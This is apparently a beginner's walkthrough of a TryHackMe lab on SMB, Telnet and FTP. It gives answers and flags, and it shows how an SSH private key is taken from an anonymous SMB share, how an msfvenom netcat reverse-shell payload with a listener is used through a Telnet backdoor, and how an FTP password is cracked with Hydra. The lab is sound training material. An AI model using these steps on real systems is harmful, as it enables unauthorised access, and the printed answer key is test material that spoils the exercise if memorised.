We’ll get start from Task2
Task 2:
1}What does SMB stand for?
Ans: Server Message Block
2}what type of protocol is SMB?
Ans: response-request
3}what protocol suite do clients use to connect to the server?
Ans: TCP/IP
4} What systems does Samba run on?
Ans: unix
Next we’ll look for task3, here’s the actual practical task begins from
Before starting, I recommend learning all prerequisites, including:
- Basic syntax and functionality of tools like Nmap, Enum4Linux, and Metasploit,Hydra.
- Protocols such as FTP, SMB, and Telnet.
Beyond knowing these tools, understand how devices use them to communicate and how to intercept traffic. Let’s begin.

Task 3:

1}Conduct an nmap scan of your choosing, How many ports are open?

Ans:3
2} What ports is SMB running on? Provide the ports in ascending order.
Ans:139/445
//Command --> IP add. of target machine.
3} Let's get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
Ans: WORKGROUP


4} What comes up as the name of the machine?
Ans:POLOSMB


5} What operating system version is running?
Ans: os version : 6.1

6} What share sticks out as something we might want to investigate?
Ans: profiles

As we complete task3 we’ll move to task4

Task4:
1} What would be the correct syntax to access an SMB share called "secret" as user "suit" on a machine with the IP 10.10.10.2 on the default port?
Ans: smbclient //10.10.10.2/secret -U suit -p 445
2} Does the share allow anonymous access? Y/N?
Ans: Y
For below screenshot password is : Anonymous

By using command -> more “textfile” in above we’ll see below ss as o/p

3} Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
Ans: John Cactus
4} What service has been configured to allow him to work from home?
Ans: ssh
5}Okay! Now we know this, what directory on the share should we look in?
Ans: .ssh
Download this file to your local machine, and change the permissions to "600" using command
->"chmod 600 [file]". so you might be wondering or feeling intemedated like how can I do this but it’s simple you just need to know how cmd works here you’ll use “get <text_file>” command to download it and if u know basics of linux file system you’ll understand chmod command if don’t know about linux file system I’ll highly recommend to learn it.


get id_rsa #download id_rsa to our local machine
exit #exitting the smb
chmod 600 id_rsa #changing permission of id_rsa
ssh -i id_rsa cactus@10.10.37.43 #Your ip machine

Use the gathered information to identify the username. Then, log in to the server with the service and key.
Tip: If stuck, revisit Task 3 for enumeration steps.
6}What is the smb.txt flag?
Ans: THM{smb_is_fun_eh?}q

So atlast we completed smb part and the rest is for telnet and ftp, which consists of same process 1st enumeration and 2nd exploitation Reminder its just a basic level room which can be solved by yourself only if you upskilled yourself and ofcourse it’ll take time and its okay but if you are watching each and every answer you need to do that urgently, and its normal to be confused but don’t try to make the same mistake I’ll highly recommend to take notes of yourself while solving rooms either succed or not you’ll get to know about yourself.
Now we’ll begin task 5
Task5:
1}Is Telnet a client-server protocol (Y/N)?
Ans: Y
2} What has slowly replaced Telnet?
Ans: SSH
3} How would you connect to a Telnet server with the IP 10.10.10.3 on port 23?
Ans: telnet 10.10.10.3 23
4}The lack of what, means that all Telnet communication is in plaintext?
Ans: encryption

Task6:



1} How many ports are open on the target machine?
Note: you may need to scan non-standard ports too.
Ans: 1
2} What port is this?
Ans:8012
3} This port is unassigned, but still lists the protocol it's using, what protocol is this?
Ans:tcp
4} Now re-run the nmap scan, without the -p- tag, how many ports show up as open?
Ans: 0
6} Based on the title returned to us, what do we think this port could be used for?
Ans: a backdoor(you can see in screenshot)
7} Who could it belong to? Gathering possible usernames is an important step in enumeration.
Ans: Skidy (in screenshot)
in the below task7 we’ll exploit telnet if you are that much beginner don’t think that real world systems will be this much weak configured most the vulnerabilities will be fixed as soon as possible.
Task7:

1} Great! It's an open telnet connection! What welcome message do we receive?
Ans: SKIDY'S BACKDOOR.
2} Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
Ans:N

start a tcpdump listener on your local machine.

If using your own machine with the OpenVPN connection, use:
- sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
- sudo tcpdump ip proto \\icmp -i ens5

3} Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)

Ans:Y
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax:
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"

-p = payload
lhost = our local host IP address (this is your machine's IP address)
lport = the port to listen on (this is the port on your machine)
R = export the payload in raw format



4}What word does the generated payload start with?
Ans: mkfifo
Perfect. We're nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvnp [listening port]"
5}What would the command look like for the listening port we selected in our payload?
Ans: nc -lvnp 4444

6} Success! What is the contents of flag.txt?
Ans:THM{y0u_g0t_th3_t3ln3t_fl4g}

Okay 75% of the room is successfully completed the remaining is for FTP
Task8:
1} What communications model does FTP use?
Ans: client-server
2} What's the standard FTP port?
Ans:21
3} How many modes of FTP connection are there?
Ans:2

Task9:
In this task we’ll first login as username: Anonymous and password: Anonymous then we’ll goto textfile to see if there’s any info about users and we’ll find one but not there password so use hydra to find out password after that now login with that username and password

1} How many ports are open on the target machine?
Ans:3
2} What port is ftp running on?
Ans:21
3} What variant of FTP is running on it?
Ans: vsftp

4} What is the name of the file in the anonymous FTP directory?
Ans: PUBLIC_NOTICE.txt
5} What do we think a possible username
could be?
Ans:mike

Task10:

1} What is the password for the user "mike"?
Ans: password

2} What is ftp.txt?
Ans: THM{y0u_g0t_th3_ftp_fl4g}
Congratulations on completing this task! You’re making great progress. Let me offer some advice: This is one of the easier rooms, so if you’re reading this, I assume you’re a beginner with strong curiosity—and that’s fantastic! Whether you’re in high school (11th/12th grade), college, or just starting your journey, I encourage you to explore this path further.
Have a look over these:

